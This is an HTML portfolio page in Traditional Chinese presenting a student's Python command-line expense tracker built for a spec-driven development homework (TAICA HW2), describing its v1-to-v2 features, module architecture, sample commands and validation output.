
<file: projects/expense-tracker/index.html>
<!doctype html>
<html lang="zh-Hant">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="Expense Tracker CLI，依 TAICA HW2 規格導向開發作業實作 v1 到 v2 的命令列記帳工具演化。">
  <meta name="theme-color" content="#102a43">
  <title>Expense Tracker CLI｜莊旻芳作品集</title>
  <link rel="stylesheet" href="../../assets/css/styles.css">
  <script src="../../assets/js/main.js" defer></script>
</head>
<body>
  <a class="skip-link" href="#main">跳至主要內容</a>
  <header class="site-header" data-header>
    <div class="shell nav-wrap">
      <a class="brand" href="../../index.html" aria-label="回到作品集首頁">
        <span class="brand-mark" aria-hidden="true">MF</span>
        <span>莊旻芳</span>
      </a>
      <button class="nav-toggle" type="button" aria-label="開啟導覽" aria-expanded="false" aria-controls="site-nav" data-nav-toggle>
        <span class="sr-only">開啟導覽</span>
        <span></span><span></span><span></span>
      </button>
      <nav id="site-nav" class="site-nav" aria-label="作品導覽" data-nav>
        <a href="#overview">摘要</a>
        <a href="#sdd">SDD</a>
        <a href="#features">功能</a>
        <a href="#architecture">架構</a>
        <a href="#code">程式碼</a>
        <a href="#validation">驗證</a>
        <a class="nav-github" href="../../index.html">作品集首頁</a>
      </nav>
    </div>
  </header>

  <main id="main">
    <section class="project-hero shell">
      <div class="breadcrumb"><a href="../../index.html">作品集</a><span>/</span><span>軟體工程</span></div>
      <p class="eyebrow">Python CLI · SDD · JSON storage</p>
      <h1>Expense Tracker CLI</h1>
      <p class="project-lead">依 TAICA HW2 規格導向開發作業，將命令列記帳工具從 v1.0 的基礎 CRUD 與 CSV 匯出，演化到 v2.0 的查詢摘要、分類治理、JSON 匯出與資料 schema 升級。</p>
      <div class="tag-row" aria-label="使用技術">
        <span>Python</span><span>argparse</span><span>JSON</span><span>CLI</span><span>SDD</span><span>Modular Design</span>
      </div>
      <div class="project-actions">
        <a class="button button-primary" href="#features">查看功能</a>
        <a class="button button-secondary" href="https://github.com/ktchuang/TAICA_AIASE2026/blob/main/homeworks/HW2.md" target="_blank" rel="noreferrer">作業說明</a>
      </div>
    </section>

    <section class="project-showcase shell">
      <figure class="cover-photo">
        <img src="../../assets/images/covers/expense-tracker.svg" alt="Expense Tracker CLI 命令列與測試結果示意" width="1400" height="920">
        <figcaption>Spec-driven CLI、JSON 儲存與 v1 → v2 架構演化</figcaption>
      </figure>
      <div class="metric-stack" aria-label="專案摘要">
        <div><strong>2</strong><span>v1.0 / v2.0 兩階段實作</span></div>
        <div><strong>11</strong><span>v2 主要 Python 模組</span></div>
        <div><strong>7</strong><span>CLI 指令群</span></div>
        <div><strong>CSV + JSON</strong><span>匯出格式</span></div>
      </div>
    </section>

    <section id="overview" class="section section-tint">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">01</p>
          <h2>作品摘要</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">本專案以「先寫規格，再依規格實作」為核心。v1.0 先完成新增、查詢、修改、刪除與 CSV 匯出；v2.0 再依延伸需求加入摘要分析、分類清單管理與 JSON 匯出，並保留既有成功路徑。</p>
          <div class="point-list">
            <article><span>v1.0</span><div><h3>最短可用記帳流程</h3><p>用 JSON 儲存個人收支紀錄，支援 CLI 新增、列表查詢、編輯、刪除與 CSV 匯出。</p></div></article>
            <article><span>v2.0</span><div><h3>查詢與資料品質強化</h3><p>在 list 下方加入 Count、Total Income、Total Expense、Net，並新增 summary 與 category 指令。</p></div></article>
            <article><span>Design</span><div><h3>保留模組邊界</h3><p>CLI 解析、service layer、storage、validators、formatter 與 exporter 各自負責單一面向，降低功能演化時的改動範圍。</p></div></article>
            <article><span>Compatibility</span><div><h3>v1 → v2 隱式升級</h3><p>v2 storage 將 JSON schema 擴充為 next_id、categories 與 records，並能為舊資料補上預設分類清單。</p></div></article>
          </div>
        </div>
      </div>
    </section>

    <section id="sdd" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">02</p>
        <h2>規格導向開發</h2>
      </div>
      <div class="content-body">
        <p class="lead-paragraph">HW2 要求在既有 v1.0 規格與實作基礎上，閱讀自動產生的 v2.0 延伸需求，撰寫新的 SDD 並完成 v2 實作。重點不是單純加功能，而是讓規格、架構、相容性與實作彼此對齊。</p>
        <div class="vuln-explain hardware-note">
          <article>
            <span>v1 Decision</span>
            <h3>先穩定核心邏輯</h3>
            <p>v1.0 選擇標準函式庫 argparse、JSON 檔案與 dataclass 模型，把常見記帳流程做完整，同時保留未來替換輸入層、儲存層與輸出格式的彈性。</p>
          </article>
          <article>
            <span>v2 Extension</span>
            <h3>依需求局部擴充</h3>
            <p>v2.0 沒有重寫整套程式，而是在原本分層上補入 query summary、summary rows、category 管理與 JSON exporter，讓功能升級不破壞既有指令。</p>
          </article>
        </div>
      </div>
    </section>

    <section id="features" class="section section-dark">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">03</p>
          <h2>功能範圍</h2>
        </div>
        <div class="content-body">
          <div class="table-wrap">
            <table>
              <thead><tr><th>指令</th><th>功能</th><th>v2 重點</th></tr></thead>
              <tbody>
                <tr><td><code>add</code></td><td>新增收入或支出紀錄。</td><td>檢查 category 是否在合法分類清單中。</td></tr>
                <tr><td><code>list</code></td><td>依 type、category、date、month、keyword 等條件查詢。</td><td>表格下方附上筆數、收入、支出與淨餘摘要。</td></tr>
                <tr><td><code>summary</code></td><td>依 category + type 彙總紀錄。</td><td>支出列額外顯示 percentage，協助觀察支出結構。</td></tr>
                <tr><td><code>category</code></td><td>列出、新增、刪除合法分類。</td><td>提升分類一致性，避免 food、Food、food 空白等資料分裂。</td></tr>
                <tr><td><code>edit</code></td><td>依 id 修改既有紀錄欄位。</td><td>修改 category 時同樣套用合法分類驗證。</td></tr>
                <tr><td><code>delete</code></td><td>依 id 刪除紀錄。</td><td>保留明確成功/失敗訊息與退出碼語意。</td></tr>
                <tr><td><code>export</code></td><td>匯出篩選後的紀錄。</td><td>保留 CSV，新增 JSON，且匯出 JSON 不包含 next_id 等內部欄位。</td></tr>
              </tbody>
            </table>
          </div>
          <div class="script-panel condition-panel">
            <div class="script-copy"><span>常用指令範例</span></div>
            <pre><code>python main.py add --amount 100 --category food --note lunch
python main.py list --type expense --month 2026-03
python main.py summary --month 2026-03
python main.py category --list
python main.py category --add health
python main.py export --format json --output march.json --month 2026-03</code></pre>
          </div>
        </div>
      </div>
    </section>

    <section id="architecture" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">04</p>
        <h2>架構演化</h2>
      </div>
      <div class="content-body">
        <div class="table-wrap compact-table">
          <table>
            <thead><tr><th>面向</th><th>v1.0</th><th>v2.0</th></tr></thead>
            <tbody>
              <tr><td>儲存層</td><td>JSON 檔案，管理 next_id 與 records。</td><td>JSON schema 加入 categories，並支援舊資料隱式遷移。</td></tr>
              <tr><td>CLI</td><td>argparse + add/list/edit/delete/export。</td><td>新增 summary 與 category subcommands。</td></tr>
              <tr><td>查詢輸出</td><td>表格列出紀錄。</td><td>表格 + query summary + category summary。</td></tr>
              <tr><td>匯出</td><td>CSV。</td><td>CSV + JSON。</td></tr>
              <tr><td>資料品質</td><td>category 可自由輸入。</td><td>category 需存在於合法分類清單。</td></tr>
            </tbody>
          </table>
        </div>
        <div class="module-list step-list">
          <article><div><span class="module-index">Core</span><h3>Service layer</h3><p><code>services.py</code> 協調驗證、儲存、過濾、摘要、分類與匯出，是 CLI 與資料層之間的主要業務邊界。</p></div></article>
          <article><div><span class="module-index">Data</span><h3>Storage + Models</h3><p><code>storage.py</code> 負責初始化、讀寫與 schema 升級；<code>models.py</code> 定義 Item、QuerySummary 與 SummaryRow。</p></div></article>
          <article><div><span class="module-index">Output</span><h3>Formatter + Exporter</h3><p><code>formatter.py</code> 負責 CLI 表格與摘要輸出；<code>exporter.py</code> 負責 CSV 與 JSON 檔案輸出。</p></div></article>
        </div>
      </div>
    </section>

    <section id="code" class="section section-tint">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">05</p>
          <h2>程式碼</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">以下放入 v2.0 的 Python 原始碼，對應規格導向開發後的最終實作版本。</p>
          <div class="module-list step-list">
            <article>
              <div>
                <span class="module-index">Entry</span>
                <h3>入口與 CLI</h3>
                <p><a class="text-link" href="../../assets/code/expense-tracker/v2/main.py" target="_blank" rel="noreferrer">main.py <span>↗</span></a></p>
                <p><a class="text-link" href="../../assets/code/expense-tracker/v2/cli.py" target="_blank" rel="noreferrer">cli.py <span>↗</span></a></p>
              </div>
            </article>
            <article>
              <div>
                <span class="module-index">Core</span>
                <h3>服務、驗證與資料層</h3>
                <p><a class="text-link" href="../../assets/code/expense-tracker/v2/services.py" target="_blank" rel="noreferrer">services.py <span>↗</span></a></p>
                <p><a class="text-link" href="../../assets/code/expense-tracker/v2/validators.py" target="_blank" rel="noreferrer">validators.py <span>↗</span></a></p>
                <p><a class="text-link" href="../../assets/code/expense-tracker/v2/storage.py" target="_blank" rel="noreferrer">storage.py <span>↗</span></a></p>
                <p><a class="text-link" href="../../assets/code/expense-tracker/v2/models.py" target="_blank" rel="noreferrer">models.py <span>↗</span></a></p>
              </div>
            </article>
            <article>
              <div>
                <span class="module-index">Query</span>
                <h3>查詢、摘要與輸出</h3>
                <p><a class="text-link" href="../../assets/code/expense-tracker/v2/filters.py" target="_blank" rel="noreferrer">filters.py <span>↗</span></a></p>
                <p><a class="text-link" href="../../assets/code/expense-tracker/v2/query_summary.py" target="_blank" rel="noreferrer">query_summary.py <span>↗</span></a></p>
                <p><a class="text-link" href="../../assets/code/expense-tracker/v2/summary_rows.py" target="_blank" rel="noreferrer">summary_rows.py <span>↗</span></a></p>
                <p><a class="text-link" href="../../assets/code/expense-tracker/v2/formatter.py" target="_blank" rel="noreferrer">formatter.py <span>↗</span></a></p>
                <p><a class="text-link" href="../../assets/code/expense-tracker/v2/exporter.py" target="_blank" rel="noreferrer">exporter.py <span>↗</span></a></p>
              </div>
            </article>
          </div>
        </div>
      </div>
    </section>

    <section id="validation" class="section section-tint">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">06</p>
          <h2>驗證結果</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">我使用暫存副本執行 v2 CLI，避免修改原本作業資料。檢查項目涵蓋說明文件中的核心成功路徑與資料品質限制。</p>
          <div class="decision-grid">
            <article><span>Help</span><h3>CLI 指令入口</h3><p><code>main.py --help</code> 正確列出 add、list、summary、edit、delete、export、category。</p></article>
            <article><span>Category</span><h3>分類清單</h3><p><code>category --list</code> 顯示 entertainment、food、other、salary、transport 等預設分類。</p></article>
            <article><span>Summary</span><h3>摘要分析</h3><p>新增 expense 與 income 後，<code>summary --month 2026-03</code> 正確顯示 total 與 expense percentage。</p></article>
            <article><span>Export</span><h3>JSON 匯出</h3><p><code>export --format json</code> 產出使用者可見欄位，不包含 next_id。</p></article>
          </div>
          <div class="script-panel condition-panel">
            <div class="script-copy"><span>代表性輸出</span></div>
            <pre><code>ID  Date        Type     Category  Amount  Note
1   2026-03-16  expense  food      120     lunch
2   2026-03-16  income   salary    32000   march salary

-------------------------------------------------------
Count:          2
Total Income:   32000
Total Expense:  120
Net:            31880</code></pre>
          </div>
        </div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="shell footer-grid">
      <div><strong>莊旻芳</strong><p>資訊工程作品集</p></div>
      <p>Expense Tracker CLI · TAICA HW2</p>
      <a href="../../index.html">返回作品集首頁</a>
    </div>
  </footer>
</body>
</html>
</file>


